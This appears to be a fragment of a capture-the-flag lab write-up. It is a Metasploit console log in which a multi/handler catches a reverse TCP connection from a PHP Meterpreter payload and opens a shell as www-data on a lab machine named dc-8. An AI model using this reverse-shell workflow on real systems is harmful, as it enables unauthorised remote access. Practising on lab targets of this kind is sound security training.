 lhost => 192.168.56.1
msf5 exploit(multi/handler) > exploit -z -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.56.1:4444
msf5 exploit(multi/handler) > [*] Sending stage (38288 bytes) to 192.168.56.102
[*] Meterpreter session 1 opened (192.168.56.1:4444 -> 192.168.56.102:39074) at 2020-03-03 14:33:47 +0800
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         meterpreter php/linux  www-data (33) @ dc-8  192.168.56.1:4444 -> 192.168.56.102:39074 (192.168.56.102)
msf5 exploit(multi/handler) >